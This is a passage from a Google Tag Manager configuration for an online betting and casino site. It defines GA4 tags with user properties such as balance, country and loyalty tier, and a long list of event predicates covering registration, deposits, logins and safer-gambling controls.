,["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","client_id","parameterValue",["macro",313]],["map","parameter","session_id","parameterValue",["macro",314]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":3785},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":["macro",10],"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Config"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]],["map","parameter","test_abtest_event","parameterValue",["macro",35]]],"vtp_userProperties":["list",["map","name","prof_balance","value",["macro",41]],["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","remember_me","value",["macro",59]],["map","name","prof_customerid","value",["macro",21]],["map","name","page_nightmode","value",["macro",61]],["map","name","prof_master_account_id","value",["macro",62]],["map","name","prof_master_account_fe","value",["macro",63]],["map","name","container_version","value",["macro",64]]],"vtp_configSettingsVariable":["macro",317],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":2890},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-SM5BJ4XV8X","vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 Config"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]],["map","parameter","test_abtest_event","parameterValue",["macro",35]]],"vtp_userProperties":["list",["map","name","prof_balance","value",["macro",41]],["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","remember_me","value",["macro",59]],["map","name","prof_customerid","value",["macro",21]],["map","name","page_nightmode","value",["macro",61]]],"vtp_configSettingsVariable":["macro",317],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":3784}],
  "predicates":[{"function":"_re","arg0":["macro",0],"arg1":"Event.KYC|Event.kyc"},{"function":"_cn","arg0":["macro",1],"arg1":"kyc"},{"function":"_re","arg0":["macro",0],"arg1":"Event.Tracking|contentView"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.UKGC.KYC"},{"function":"_cn","arg0":["macro",67],"arg1":"remove_game_favorites"},{"function":"_eq","arg0":["macro",0],"arg1":"GameInteraction"},{"function":"_eq","arg0":["macro",0],"arg1":"cookie_banner_loaded"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.docSubmission"},{"function":"_re","arg0":["macro",1],"arg1":"2fa|mfa"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.SELogos"},{"function":"_re","arg0":["macro",9],"arg1":".*casino\\..*","ignore_case":true},{"function":"_cn","arg0":["macro",9],"arg1":"bingo"},{"function":"_cn","arg0":["macro",9],"arg1":"game"},{"function":"_cn","arg0":["macro",9],"arg1":"gamebooker"},{"function":"_cn","arg0":["macro",9],"arg1":"gala"},{"function":"_re","arg0":["macro",31],"arg1":"\\\/games.*|\\\/livecasino.*|\\\/slots.*|\\\/casino.*","ignore_case":true},{"function":"_cn","arg0":["macro",31],"arg1":"\/promo"},{"function":"_cn","arg0":["macro",1],"arg1":"login"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Tracking"},{"function":"_eq","arg0":["macro",0],"arg1":"contentView"},{"function":"_cn","arg0":["macro",1],"arg1":"login process"},{"function":"_cn","arg0":["macro",3],"arg1":"click"},{"function":"_cn","arg0":["macro",6],"arg1":"login"},{"function":"_cn","arg0":["macro",2],"arg1":"game interactions"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Clicks"},{"function":"_eq","arg0":["macro",1],"arg1":"global search"},{"function":"_eq","arg0":["macro",3],"arg1":"term search"},{"function":"_eq","arg0":["macro",2],"arg1":"search terms"},{"function":"_cn","arg0":["macro",1],"arg1":"global search"},{"function":"_eq","arg0":["macro",1],"arg1":"na"},{"function":"_re","arg0":["macro",0],"arg1":"Event.Tracking|contentView|Event.Clicks"},{"function":"_cn","arg0":["macro",1],"arg1":"account details"},{"function":"_re","arg0":["macro",1],"arg1":"account settings","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"navigation tracking","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"account navigation","ignore_case":true},{"function":"_re","arg0":["macro",5],"arg1":"account settings","ignore_case":true},{"function":"_cn","arg0":["macro",1],"arg1":"betting settings"},{"function":"_eq","arg0":["macro",1],"arg1":"my account"},{"function":"_cn","arg0":["macro",1],"arg1":"transaction history"},{"function":"_re","arg0":["macro",1],"arg1":"my profile|mini menu"},{"function":"_re","arg0":["macro",1],"arg1":"my profile|mini menu|night mode"},{"function":"_cn","arg0":["macro",1],"arg1":"navigation"},{"function":"_cn","arg0":["macro",5],"arg1":"logo"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Logout"},{"function":"_re","arg0":["macro",1],"arg1":"promo","ignore_case":true},{"function":"_cn","arg0":["macro",2],"arg1":"quick nav"},{"function":"_re","arg0":["macro",2],"arg1":"burger menu|topnav more|InGameEzNav_v3|InGameEzNav","ignore_case":true},{"function":"_eq","arg0":["macro",1],"arg1":"multi generator"},{"function":"_cn","arg0":["macro",2],"arg1":"quick links"},{"function":"_cn","arg0":["macro",1],"arg1":"links"},{"function":"_cn","arg0":["macro",2],"arg1":"game"},{"function":"_cn","arg0":["macro",3],"arg1":"displayed"},{"function":"_eq","arg0":["macro",1],"arg1":"navigation"},{"function":"_re","arg0":["macro",6],"arg1":"offers|coin icon|safer gambling icon"},{"function":"_re","arg0":["macro",9],"arg1":".*sports\\..*|.*betstation.*"},{"function":"_cn","arg0":["macro",1],"arg1":"banner"},{"function":"_eq","arg0":["macro",81],"arg1":"others"},{"function":"_re","arg0":["macro",0],"arg1":".*"},{"function":"_eq","arg0":["macro",2],"arg1":"cashier"},{"function":"_eq","arg0":["macro",6],"arg1":"deposit"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.AffordabilityStatus"},{"function":"_cn","arg0":["macro",9],"arg1":"beta"},{"function":"_cn","arg0":["macro",6],"arg1":"download"},{"function":"_cn","arg0":["macro",1],"arg1":"download"},{"function":"_cn","arg0":["macro",2],"arg1":"download terms and conditions"},{"function":"_cn","arg0":["macro",90],"arg1":"registration"},{"function":"_eq","arg0":["macro",0],"arg1":"error"},{"function":"_cn","arg0":["macro",96],"arg1":"promo hub"},{"function":"_re","arg0":["macro",1],"arg1":"promo hub|promotions"},{"function":"_cn","arg0":["macro",3],"arg1":"success"},{"function":"_eq","arg0":["macro",90],"arg1":"marriott error"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.2FA"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Login"},{"function":"_cn","arg0":["macro",101],"arg1":"true"},{"function":"_eq","arg0":["macro",0],"arg1":"pageView"},{"function":"_re","arg0":["macro",9],"arg1":"e7|beta|test|qa|dev|docker|local|tr\\-|staging|.*ivycomptech.*","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.ChangePin"},{"function":"_cn","arg0":["macro",9],"arg1":"betstation"},{"function":"_eq","arg0":["macro",0],"arg1":".*"},{"function":"_cn","arg0":["macro",6],"arg1":"delete"},{"function":"_cn","arg0":["macro",1],"arg1":"gambling controls"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Value"},{"function":"_re","arg0":["macro",3],"arg1":"delete|removed"},{"function":"_eq","arg0":["macro",0],"arg1":"trackLimitUpdatesGA"},{"function":"_re","arg0":["macro",104],"arg1":"GamblingControl_AccountClosure|GamblingControl_ServiceClosure|GamblingControl_TimeOut_And_SelfExclusion|GamblingControl_SelfExclusion_Choose","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.Gambling"},{"function":"_eq","arg0":["macro",1],"arg1":"compliance"},{"function":"_eq","arg0":["macro",2],"arg1":"w2g tax form"},{"function":"_eq","arg0":["macro",0],"arg1":"purchaseComplete-GA4"},{"function":"_cn","arg0":["macro",1],"arg1":"overask"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.OverAsk"},{"function":"_eq","arg0":["macro",0],"arg1":"begin_checkout-Mar"},{"function":"_eq","arg0":["macro",0],"arg1":"add_to_cart"},{"function":"_re","arg0":["macro",109],"arg1":"casino","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"view_item_list"},{"function":"_eq","arg0":["macro",0],"arg1":"select_item"},{"function":"_eq","arg0":["macro",0],"arg1":"add_to_cart-Mar"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.answersSubmissionGA"},{"function":"_cn","arg0":["macro",1],"arg1":"account recovery"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.BalanceBreakdown"},{"function":"_eq","arg0":["macro",0],"arg1":"Cart.betAdded"},{"function":"_eq","arg0":["macro",0],"arg1":"GEOLocation.ERROR"},{"function":"_re","arg0":["macro",1],"arg1":"gambling controls|markers of harm|safer gambling|responsible gambling","ignore_case":true},{"function":"_cn","arg0":["macro",6],"arg1":"cancel"},{"function":"_cn","arg0":["macro",5],"arg1":"error message"},{"function":"_cn","arg0":["macro",4],"arg1":"success"},{"function":"_cn","arg0":["macro",6],"arg1":"success"},{"function":"_cn","arg0":["macro",3],"arg1":"error"},{"function":"_eq","arg0":["macro",1],"arg1":"gambling controls"},{"function":"_eq","arg0":["macro",6],"arg1":"rg deposit limits interceptor"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.DepositLimits"},{"function":"_eq","arg0":["macro",6],"arg1":"gambling controls"},{"function":"_cn","arg0":["macro",6],"arg1":"save"},{"function":"_cn","arg0":["macro",5],"arg1":"depositcurfew"},{"function":"_cn","arg0":["macro",2],"arg1":"deposit curfew"},{"function":"_re","arg0":["macro",1],"arg1":"gambling controls|markers of harm|safer gambling|responsible gambling|gambling control","ignore_case":true},{"function":"_re","arg0":["macro",0],"arg1":"contentView|Event.Tracking"},{"function":"_cn","arg0":["macro",1],"arg1":"responsible gambling"},{"function":"_cn","arg0":["macro",1],"arg1":"safer gambling"},{"function":"_re","arg0":["macro",5],"arg1":"arc gc interceptor","ignore_case":true},{"function":"_cn","arg0":["macro",6],"arg1":"submit"},{"function":"_cn","arg0":["macro",2],"arg1":"spending controls - deposit curfew"},{"function":"_cn","arg0":["macro",1],"arg1":"reality check"},{"function":"_re","arg0":["macro",0],"arg1":"Event.Clicks|Event.Tracking|contentView"},{"function":"_eq","arg0":["macro",0],"arg1":"accountOptionsGA"},{"function":"_eq","arg0":["macro",1],"arg1":"my profile"},{"function":"_cn","arg0":["macro",3],"arg1":"load"},{"function":"_cn","arg0":["macro",5],"arg1":"avatar"},{"function":"_cn","arg0":["macro",1],"arg1":"customer communications"},{"function":"_cn","arg0":["macro",1],"arg1":"a\/b test"},{"function":"_eq","arg0":["macro",0],"arg1":"ld_experiment_evaluation"},{"function":"_eq","arg0":["macro",123],"arg1":"true"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.HCC"},{"function":"_cn","arg0":["macro",1],"arg1":"hcc"},{"function":"_cn","arg0":["macro",1],"arg1":"favorites module"},{"function":"_re","arg0":["macro",3],"arg1":"navigation - click|filter - click"},{"function":"_re","arg0":["macro",2],"arg1":"favorites navigation|filters menu"},{"function":"_cn","arg0":["macro",2],"arg1":"edit favourites"},{"function":"_cn","arg0":["macro",5],"arg1":"favorites module"},{"function":"_cn","arg0":["macro",3],"arg1":"cancel cta - click"},{"function":"_eq","arg0":["macro",3],"arg1":"click"},{"function":"_eq","arg0":["macro",0],"arg1":"purchase"},{"function":"_eq","arg0":["macro",1],"arg1":"cashier"},{"function":"_cn","arg0":["macro",104],"arg1":"gdpr_communication"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.GDPR"},{"function":"_cn","arg0":["macro",80],"arg1":"loginbuttonclicked"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.Login"},{"function":"_eq","arg0":["macro",0],"arg1":"add_to_cart-Mod"},{"function":"_eq","arg0":["macro",1],"arg1":"registration process"},{"function":"_eq","arg0":["macro",2],"arg1":"thumbnail"},{"function":"_re","arg0":["macro",1],"arg1":"registration process|registration_process","ignore_case":true},{"function":"_eq","arg0":["macro",2],"arg1":"registration field tracking"},{"function":"_cn","arg0":["macro",147],"arg1":"bwin"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.linkClick"},{"function":"_cn","arg0":["macro",1],"arg1":"registration"},{"function":"_eq","arg0":["macro",2],"arg1":"registration process"},{"function":"_cn","arg0":["macro",1],"arg1":"registration_process"},{"function":"_cn","arg0":["macro",2],"arg1":"country_corchange"},{"function":"_eq","arg0":["macro",0],"arg1":"A message Close"},{"function":"_cn","arg0":["macro",1],"arg1":"browser notifications"},{"function":"_re","arg0":["macro",80],"arg1":"Help_Contact","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.HelpContact"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.HelpAndContact"},{"function":"_eq","arg0":["macro",90],"arg1":"game launch"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Withdrawal"},{"function":"_eq","arg0":["macro",2],"arg1":"registration warning"},{"function":"_eq","arg0":["macro",3],"arg1":"error"},{"function":"_cn","arg0":["macro",1],"arg1":"market switcher"},{"function":"_cn","arg0":["macro",3],"arg1":"switch"},{"function":"_cn","arg0":["macro",2],"arg1":"sport market"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.MarketSwitch"},{"function":"_eq","arg0":["macro",9],"arg1":"www.bwin.be"},{"function":"_eq","arg0":["macro",0],"arg1":"trackTeaserBets"},{"function":"_cn","arg0":["macro",31],"arg1":"\/sports"},{"function":"_cn","arg0":["macro",9],"arg1":"promo"},{"function":"_cn","arg0":["macro",1],"arg1":"poker onboarding"},{"function":"_cn","arg0":["macro",2],"arg1":"sim hands"},{"function":"_eq","arg0":["macro",1],"arg1":"global header"},{"function":"_cn","arg0":["macro",2],"arg1":"cashback"},{"function":"_cn","arg0":["macro",1],"arg1":"promotions"},{"function":"_cn","arg0":["macro",1],"arg1":"slots"},{"function":"_re","arg0":["macro",2],"arg1":"sports search|sports teams search","ignore_case":true},{"function":"_cn","arg0":["macro",150],"arg1":"others"},{"function":"_eq","arg0":["macro",2],"arg1":"footer nav"},{"function":"_cn","arg0":["macro",80],"arg1":"loginscreenloaded"},{"function":"_cn","arg0":["macro",80],"arg1":"_invalid"},{"function":"_re","arg0":["macro",3],"arg1":"Deposit Aborted","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"language_selector|language selector","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"gameClose"},{"function":"_cn","arg0":["macro",67],"arg1":"favorites"},{"function":"_cn","arg0":["macro",1],"arg1":"nickname interceptor"},{"function":"_eq","arg0":["macro",0],"arg1":"Registration.Aborted"},{"function":"_eq","arg0":["macro",3],"arg1":"close"},{"function":"_cn","arg0":["macro",2],"arg1":"exit prompt"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.ezNavAction"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.NavigationMenus"},{"function":"_eq","arg0":["macro",0],"arg1":"begin_checkout"},{"function":"_eq","arg0":["macro",0],"arg1":"OneTrustGroupsUpdated"},{"function":"_re","arg0":["macro",9],"arg1":".*bwin\\.co$","ignore_case":true},{"function":"_re","arg0":["macro",9],"arg1":".*bwin\\.mx$","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.BCT"},{"function":"_cn","arg0":["macro",9],"arg1":"thisisourgame"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_re","arg0":["macro",1],"arg1":"loyalty store|mlife - loyality store"},{"function":"_cn","arg0":["macro",2],"arg1":"cookie settings"},{"function":"_eq","arg0":["macro",0],"arg1":"view_item_list-Mar"},{"function":"_eq","arg0":["macro",1],"arg1":"bingo room"},{"function":"_eq","arg0":["macro",0],"arg1":"firstDeposit"},{"function":"_eq","arg0":["macro",0],"arg1":"productDetails-GA4"},{"function":"_eq","arg0":["macro",0],"arg1":"select_item-Mar"},{"function":"_re","arg0":["macro",199],"arg1":"na|^$|NextRaces","ignore_case":true},{"function":"_cn","arg0":["macro",172],"arg1":"C0002:0"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Affordability"},{"function":"_cn","arg0":["macro",1],"arg1":"affordability"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.EditMyBet"},{"function":"_eq","arg0":["macro",0],"arg1":"qubit.experience"},{"function":"_cn","arg0":["macro",6],"arg1":"remember me"},{"function":"_eq","arg0":["macro",1],"arg1":"login process"},{"function":"_re","arg0":["macro",3],"arg1":"enable|disable"},{"function":"_eq","arg0":["macro",0],"arg1":"event.earlyPayout"},{"function":"_cn","arg0":["macro",101],"arg1":"false"},{"function":"_eq","arg0":["macro",14],"arg1":"cashiercta"},{"function":"_re","arg0":["macro",2],"arg1":"registration options|Yahoo Sports|Mlife registration","ignore_case":true},{"function":"_re","arg0":["macro",3],"arg1":"Submit|Error","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"deposit"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep2"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep3"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep4"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep5"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep6"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep7"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep8"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStart"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationRealStart"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep0"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep1"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep9"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep10"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep11"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep12"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep13"},{"function":"_cn","arg0":["macro",1],"arg1":"registration process"},{"function":"_cn","arg0":["macro",2],"arg1":"step change"},{"function":"_eq","arg0":["macro",1],"arg1":"label migration"},{"function":"_eq","arg0":["macro",2],"arg1":"migration process"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Registration"},{"function":"_cn","arg0":["macro",68],"arg1":"na"},{"function":"_eq","arg0":["macro",0],"arg1":"miniGameOpen"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.inbox.clicked_icon"},{"function":"_eq","arg0":["macro",0],"arg1":"Hash.Email"},{"function":"_cn","arg0":["macro",2],"arg1":"reg_additional details page"},{"function":"_re","arg0":["macro",0],"arg1":"Event.RegistrationFunctionality|Event.Functionality.Registration|Event.Tracking"},{"function":"_cn","arg0":["macro",1],"arg1":"additional details"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.CoreNavigation"},{"function":"_re","arg0":["macro",0],"arg1":"Event.inbox.messageOpened|Event.inbox.bonusOfferClaimSuccess|Event.inbox.messageOpened|Event.inbox.clicked$|Event.inbox.claimBonusClicked|Event.inbox.optedInEdsEventClicked|error.inbox.claimOffer|error.inbox.getMessages|Event.inbox.messageDeleted|Event.inbox.previewOpenedLessthan1Sec|Event.inbox.optedInPromoClicked|Event.inbox.optedInPromoSuccess|Event.inbox.messageClosed|Event.inbox.messageClicks"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.inbox.menu_action"},{"function":"_eq","arg0":["macro",0],"arg1":"showmodule"},{"function":"_cn","arg0":["macro",1],"arg1":"fit to play"},{"function":"_re","arg0":["macro",9],"arg1":".*sports.*|.*betstation.*","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"Bet Placement","ignore_case":true},{"function":"_re","arg0":["macro",9],"arg1":".*casino.*","ignore_case":true},{"function":"_cn","arg0":["macro",31],"arg1":"promo"},{"function":"_eq","arg0":["macro",0],"arg1":"view_item_list-NR"},{"function":"_cn","arg0":["macro",3],"arg1":"save changes - click"},{"function":"_re","arg0":["macro",209],"arg1":"registration_step|undefined","ignore_case":true},{"function":"_cn","arg0":["macro",9],"arg1":"crystalbet"},{"function":"_re","arg0":["macro",1],"arg1":"promo hub|promotions","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"bet rewards banner","ignore_case":true},{"function":"_cn","arg0":["macro",1],"arg1":"markers of harm"},{"function":"_eq","arg0":["macro",0],"arg1":"select_item-NR"},{"function":"_eq","arg0":["macro",0],"arg1":"paymentError"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.OverAskSKU"},{"function":"_eq","arg0":["macro",0],"arg1":"Integration with message"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.SelectVideo"},{"function":"_cn","arg0":["macro",1],"arg1":"deposit_prompt"},{"function":"_eq","arg0":["macro",1],"arg1":"session inactivity"},{"function":"_eq","arg0":["macro",3],"arg1":"load"},{"function":"_eq","arg0":["macro",4],"arg1":"cpf integration"},{"function":"_re","arg0":["macro",1],"arg1":"registration process","ignore_case":true},{"function":"_cn","arg0":["macro",4],"arg1":"existing customer pop up"},{"function":"_re","arg0":["macro",3],"arg1":"submit","ignore_case":true},{"function":"_eq","arg0":["macro",2],"arg1":"mlife registration"},{"function":"_re","arg0":["macro",2],"arg1":"registration footer interactions","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"bonus code","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"phone verification","ignore_case":true},{"function":"_eq","arg0":["macro",2],"arg1":"pre registration screen"},{"function":"_re","arg0":["macro",2],"arg1":"document verification|selfie authentication|personal details review"},{"function":"_cn","arg0":["macro",1],"arg1":"deposit \u0026 play process"},{"function":"_eq","arg0":["macro",0],"arg1":"trackOptanonEvent"},{"function":"_cn","arg0":["macro",180],"arg1":"onetrust cookie consent"},{"function":"_eq","arg0":["macro",77],"arg1":"click"},{"function":"_eq","arg0":["macro",0],"arg1":"gameOpen"},{"function":"_eq","arg0":["macro",0],"arg1":"virtualOpen"},{"function":"_eq","arg0":["macro",0],"arg1":"Betslip_Error"},{"function":"_eq","arg0":["macro",0],"arg1":"Hash.Mobile"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.boris.contactverification"},{"function":"_re","arg0":["macro",1],"arg1":"Omni channel Upgrade - Generate Connect Card","ignore_case":true},{"function":"_cn","arg0":["macro",1],"arg1":"sports favourites"},{"function":"_cn","arg0":["macro",3],"arg1":"remove - favourites"},{"function":"_eq","arg0":["macro",0],"arg1":"event.favourites"},{"function":"_eq","arg0":["macro",14],"arg1":"errorpage - not found"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.docSubmit"},{"function":"_cn","arg0":["macro",1],"arg1":"document upload"},{"function":"_cn","arg0":["macro",2],"arg1":"doc upload"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.DocumentUpload"},{"function":"_re","arg0":["macro",1],"arg1":"promo hub|promotions|promohub"},{"function":"_cn","arg0":["macro",4],"arg1":"play now"},{"function":"_cn","arg0":["macro",3],"arg1":"cta - click"},{"function":"_re","arg0":["macro",6],"arg1":"play now"},{"function":"_re","arg0":["macro",5],"arg1":"cashback page"},{"function":"_cn","arg0":["macro",5],"arg1":"apply filter"},{"function":"_cn","arg0":["macro",1],"arg1":"promo hub"},{"function":"_cn","arg0":["macro",2],"arg1":"advance filters"},{"function":"_re","arg0":["macro",0],"arg1":"advance_filters|advfilters"},{"function":"_re","arg0":["macro",1],"arg1":"landing pages","ignore_case":true},{"function":"_re","arg0":["macro",0],"arg1":"Event.Clicks|Event.Tracking"},{"function":"_eq","arg0":["macro",0],"arg1":"begin_checkout-Mod"},{"function":"_re","arg0":["macro",199],"arg1":"marquee","ignore_case":true},{"function":"_re","arg0":["macro",14],"arg1":"quick deposit page|betslip qd"},{"function":"_eq","arg0":["macro",0],"arg1":"quickDepositLoad"},{"function":"_cn","arg0":["macro",2],"arg1":"accept an offer \u0026 place bet"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.AddressFinder"},{"function":"_eq","arg0":["macro",0],"arg1":"purchase-Mar"},{"function":"_re","arg0":["macro",90],"arg1":"GamblingControlError","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"OneTrustLoaded"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init_consent"},{"function":"_eq","arg0":["macro",0],"arg1":"Message View"},{"function":"_eq","arg0":["macro",0],"arg1":"webVital"},{"function":"_cn","arg0":["macro",1],"arg1":"transaction summary"},{"function":"_cn","arg0":["macro",67],"arg1":"add_game_favorites"},{"function":"_re","arg0":["macro",90],"arg1":"login|loginerror","ignore_case":true},{"function":"_eq","arg0":["macro",91],"arg1":"401"},{"function":"_eq","arg0":["macro",0],"arg1":"GameSearch"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.InitiateQB"},{"function":"_eq","arg0":["macro",1],"arg1":"footer"},{"function":"_eq","arg0":["macro",0],"arg1":"showmarquee"},{"function":"_eq","arg0":["macro",0],"arg1":"purchase-Mod"},{"function":"_cn","arg0":["macro",1],"arg1":"sports teams"},{"function":"_cn","arg0":["macro",3],"arg1":"add - favourites"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.MiniMenu"},{"function":"_eq","arg0":["macro",0],"arg1":"StaticData"},{"function":"_eq","arg0":["macro",1],"arg1":"participation form"},{"function":"_eq","arg0":["macro",6],"arg1":"participate now"},{"function":"_ew","arg0":["macro",267],"arg1":"\/mobileportal\/cashier"},{"function":"_cn","arg0":["macro",268],"arg1":"menu-item-link"},{"function":"_re","arg0":["macro",269],"arg1":"(^$|((^|,)32112221_3538($|,)))"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.elementVisibility"},{"function":"_re","arg0":["macro",269],"arg1":"(^$|((^|,)32112221_3542($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"blog.bwin.pt"},{"function":"_sw","arg0":["macro",9],"arg1":"sports.bwin."},{"function":"_cn","arg0":["macro",31],"arg1":"\/news\/"},{"function":"_eq","arg0":["macro",9],"arg1":"casino.giocodigitale.it"},{"function":"_cn","arg0":["macro",31],"arg1":"\/blog\/"},{"function":"_eq","arg0":["macro",0],"arg1":"gameMultiplierGA4"},{"function":"_re","arg0":["macro",104],"arg1":"GamblingControl_TimeManagement","ignore_case":true},{"function":"_re","arg0":["macro",3],"arg1":"error","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"LCP_tracking"},{"function":"_re","arg0":["macro",2],"arg1":"gdpr registration","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"gdpr communication preferences","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"gdpr","ignore_case":true},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.es\/es\/blog\/"},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.fr\/fr\/blog\/"},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.it\/blog\/"},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.com\/blog\/"},{"function":"_cn","arg0":["macro",1],"arg1":"pc video"},{"function":"_cn","arg0":["macro",2],"arg1":"pc 